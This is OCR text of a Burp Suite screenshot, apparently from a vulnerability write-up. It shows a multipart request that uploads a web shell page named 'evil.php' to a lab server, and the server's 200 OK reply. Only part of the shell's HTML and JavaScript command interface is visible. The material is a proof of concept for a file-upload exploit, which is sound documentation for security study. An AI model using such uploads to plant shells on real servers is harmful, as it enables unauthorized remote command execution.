 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.51.133:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
449 eShellCmdInput = document.getElementById("shell-cmd");
450 eShellContent = document.getElementById("shell-content");
451 updateCwd();
452 eShellCmdInput.focus();
453 };
454 </script>
455 </head>
456
457 <body>
458 <div id="shell">
459 <pre id="shell-content">
460 <div id="shell-logo">
461 <span></span>
462 <span></span>
463 <span></span>
464 <span></span>
465 <span></span>
466 <span></span>
467 </div>
468 </pre>
469 <div id="shell-input">
470 <label for="shell-cmd" id="shell-prompt" class="shell-prompt">???</label>
471 <div>
472 <input id="shell-cmd" name="cmd" onkeydown="_onShellCmdKeyDown(event)"/>
473 </div>
474 </div>
475 </div>
476 </body>
477
478 </html>
479
480 ------WebKitFormBoundary7Gpuu5aJNZ8xf7Tu
481 Content-Disposition: form-data; name="name"
482
483 evil.php
484
485 ------WebKitFormBoundary7Gpuu5aJNZ8xf7Tu--
486
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:44:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search... 0 matches
PeiQi 文库
Done 177 bytes | 1 milli